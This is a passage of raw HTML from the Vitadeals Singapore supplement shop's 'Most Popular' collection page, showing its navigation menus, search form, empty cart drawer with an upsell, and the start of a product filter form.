                                          id="HeaderMenu-shop-for-minerals-potassium"
                                          href="/collections/potassium"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Potassium
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-for-minerals-others"
                                          href="/collections/other-minerals"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Others
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-shop-for-nmn"
                                  href="/collections/nmn"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  NMN
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-for-omega-3"
                                  href="/collections/omega-3"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Omega 3
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-for-pre-probiotics"
                                  href="/collections/prebiotics-probiotics"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Pre &amp; Probiotics
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-for-seniors-health"
                                  href="/collections/seniors-health"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Senior&#39;s Health
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-for-sleep-support"
                                  href="/collections/sleep"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Sleep Support
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-for-vitamins"
                                  href="/collections/vitamins"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Vitamins
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-shop-for-vitamins-vitamin-a"
                                          href="/collections/vitamin-a"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Vitamin A
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-for-vitamins-vitamin-b"
                                          href="/collections/vitamin-b"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Vitamin B
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-for-vitamins-vitamin-c"
                                          href="/collections/vitamin-c"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Vitamin C
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-for-vitamins-vitamin-d"
                                          href="/collections/vitamin-d"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Vitamin D
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-for-vitamins-vitamin-e"
                                          href="/collections/vitamin-e"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Vitamin E
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-for-vitamins-vitamin-k"
                                          href="/collections/vitamin-k"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Vitamin K
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-for-vitamins-multivitamins-minerals"
                                          href="/collections/multivitamins-minerals"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Multivitamins &amp; Minerals
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-shop-for-womens-health"
                                  href="/collections/womens-health"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Women&#39;s Health
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2" class="mega-menu">
                        <summary
                          id="HeaderMenu-help-with"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Help With</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-2"
                          class="mega-menu__content color-inverse gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-help-with-anti-inflammation"
                                  href="/collections/anti-inflammation"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Anti-Inflammation
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-blood-pressure-circulation"
                                  href="/collections/blood-pressure-circulation"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Blood Pressure &amp; Circulation
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-bones-joints-cartilage"
                                  href="/collections/bones-joint-cartilage"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Bones, Joints &amp; Cartilage
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-brain-cognitive-focus"
                                  href="/collections/brain-cognitive-focus"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Brain, Cognitive, Focus
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-detox"
                                  href="/collections/detox"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Detox
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-ears"
                                  href="/collections/ears"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Ears
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-emotional-stress-support"
                                  href="/collections/emotional-health-stress"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Emotional &amp; Stress Support
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-energy"
                                  href="/collections/energy"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Energy
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-eye-vision"
                                  href="/collections/eye-vision"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Eye &amp; Vision
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-hair-skin-nails"
                                  href="/collections/hair-skin-nails"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Hair, Skin, Nails
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-heart"
                                  href="/collections/heart-health"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Heart
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-immune-support-boosting"
                                  href="/collections/immune-support"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Immune Support / Boosting
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-kidney-support"
                                  href="/collections/kidney"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Kidney Support
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-prostate-support"
                                  href="/collections/prostate-support"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Prostate Support
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-respiratory-breathing"
                                  href="/collections/respiratory-breathing"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Respiratory &amp; Breathing
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-sexual-health"
                                  href="/collections/sexual-health"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Sexual Health
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-weight-loss"
                                  href="/collections/weight-loss"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Weight Loss
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3" class="mega-menu">
                        <summary
                          id="HeaderMenu-brands"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Brands</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-3"
                          class="mega-menu__content color-inverse gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-brands-swanson"
                                  href="/collections/swanson"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Swanson
                                </a></li><li>
                                <a
                                  id="HeaderMenu-brands-piping-rock"
                                  href="/collections/piping-rock"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Piping Rock
                                </a></li><li>
                                <a
                                  id="HeaderMenu-brands-21st-century"
                                  href="/collections/21st-century"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  21st Century
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-vitaposts"
                    href="/blogs/vitaposts"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >VitaPosts</span>
                  </a></li><li><a
                    id="HeaderMenu-contact"
                    href="/pages/contact"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Contact</span>
                  </a></li></ul>
        </nav>
      
<a href="https://vitadeals.sg"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
            
          ><img src="//vitadeals.sg/cdn/shop/files/Black_And_White_Aesthetic_Minimalist_Modern_Simple_Typography_Coconut_Cosmetics_Logo_608f9fa5-3641-4128-ae0d-f15fb9706d62.png?v=1716611146&amp;width=500" alt="Vitadeals Singapore" srcset="//vitadeals.sg/cdn/shop/files/Black_And_White_Aesthetic_Minimalist_Modern_Simple_Typography_Coconut_Cosmetics_Logo_608f9fa5-3641-4128-ae0d-f15fb9706d62.png?v=1716611146&amp;width=50 50w, //vitadeals.sg/cdn/shop/files/Black_And_White_Aesthetic_Minimalist_Modern_Simple_Typography_Coconut_Cosmetics_Logo_608f9fa5-3641-4128-ae0d-f15fb9706d62.png?v=1716611146&amp;width=100 100w, //vitadeals.sg/cdn/shop/files/Black_And_White_Aesthetic_Minimalist_Modern_Simple_Typography_Coconut_Cosmetics_Logo_608f9fa5-3641-4128-ae0d-f15fb9706d62.png?v=1716611146&amp;width=150 150w, //vitadeals.sg/cdn/shop/files/Black_And_White_Aesthetic_Minimalist_Modern_Simple_Typography_Coconut_Cosmetics_Logo_608f9fa5-3641-4128-ae0d-f15fb9706d62.png?v=1716611146&amp;width=200 200w, //vitadeals.sg/cdn/shop/files/Black_And_White_Aesthetic_Minimalist_Modern_Simple_Typography_Coconut_Cosmetics_Logo_608f9fa5-3641-4128-ae0d-f15fb9706d62.png?v=1716611146&amp;width=250 250w, //vitadeals.sg/cdn/shop/files/Black_And_White_Aesthetic_Minimalist_Modern_Simple_Typography_Coconut_Cosmetics_Logo_608f9fa5-3641-4128-ae0d-f15fb9706d62.png?v=1716611146&amp;width=300 300w, //vitadeals.sg/cdn/shop/files/Black_And_White_Aesthetic_Minimalist_Modern_Simple_Typography_Coconut_Cosmetics_Logo_608f9fa5-3641-4128-ae0d-f15fb9706d62.png?v=1716611146&amp;width=400 400w, //vitadeals.sg/cdn/shop/files/Black_And_White_Aesthetic_Minimalist_Modern_Simple_Typography_Coconut_Cosmetics_Logo_608f9fa5-3641-4128-ae0d-f15fb9706d62.png?v=1716611146&amp;width=500 500w" width="150" height="150.0" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Vitadeals Singapore",
    
      "logo": "https:\/\/vitadeals.sg\/cdn\/shop\/files\/Black_And_White_Aesthetic_Minimalist_Modern_Simple_Typography_Coconut_Cosmetics_Logo_608f9fa5-3641-4128-ae0d-f15fb9706d62.png?v=1716611146\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/vitadeals.sg"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-large cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      You're 
  
    <span>$60</span>
  
 away from FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Shipping
          </span>
        
      </div>
    
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 17%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
              
            
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              
                
                
                  

<div
  class="cart-drawer-upsells-container"
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id="UpsellsBlock--product_upsells_xKFp86"
  data-count="3"
  
>
  
  
  
  
  
    
    
  
    
    
  
    
    
      
      
      <cart-drawer-upsell
        class="upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1"
        data-style="add_button"
        data-selected="false"
        data-handle="apple-cider-vinegar-tablets-200mg-120-tablets"
        data-toggle="false"
        data-id="49461352104234"
        data-skip-non-existent="true"
        data-skip-unavailable="false"
        
      >
        
        <div class="upsell__container">
          
            
            
              <div class="upsell__image">
                <img
                  src="//vitadeals.sg/cdn/shop/files/AppleCiderVinegar.jpg?v=1742483233&width=500"
                  alt="Apple Cider Vinegar 200mg - 120 Tablets"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class="upsell__content">
            <div class="upsell__title">
              <h3>
                
                Apple Cider Vinegar 200mg - 120 Tablets
                
              </h3>
              
                <div class="upsell__price">
                  <span class="regular-price">$19.90</span>
                  <span class="compare-price">$24.90</span>
                </div>
              
            </div>
            
          </div>
          
            <button
              type="submit"
              name="add"
              class="upsell__add-btn button button--has-spinner"
              form="cart-drawerupsellproduct_upsells_xKFp863"
              id="DisplayedSubmitBtn-cart-drawer-product_upsells_xKFp86-2"
              
            >
              <span><strong>Add</strong>
</span>
              <div class="loading-overlay__spinner">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          
          <product-form
            
              data-is-cart-upsell="true"
            
            data-section="cart-drawer-product_upsells_xKFp86-2"
          ><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_xKFp863" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49461352104234">
              <button type="submit" class="hidden">+</button><input type="hidden" name="product-id" value="9538991325482" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
        </div>
      </cart-drawer-upsell>
      
    
  
  
  
</div>



                
              

        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 85, 85, 85;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--24214774251818__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Most Popular</h1><div class="collection-hero__description rte center"></div></div></div>
</div>


</div><div id="shopify-section-template--24214774251818__main-collection-product-grid" class="shopify-section section"><link href="//vitadeals.sg/cdn/shop/t/5/assets/template-collection.css?v=68638233357522489881741560165" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//vitadeals.sg/cdn/shop/t/5/assets/quick-add.css?v=112786439043528273981741560165" media="print" onload="this.media='all'">
  <script src="//vitadeals.sg/cdn/shop/t/5/assets/quick-add.js?v=167831755224568317711741560165" defer="defer"></script><style data-shopify>.section-template--24214774251818__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24214774251818__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--24214774251818__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//vitadeals.sg/cdn/shop/t/5/assets/component-facets.css?v=85339117615856704561741560164" rel="stylesheet" type="text/css" media="all" />
    <script src="//vitadeals.sg/cdn/shop/t/5/assets/facets.js?v=5979223589038938931741560165" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--24214774251818__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//vitadeals.sg/cdn/shop/t/5/assets/show-more.js?v=90883108635033788741741560165" defer="defer"></script>
            

                  <details
                    id="Details-1-template--24214774251818__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 selected)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--24214774251818__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/most-popular" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
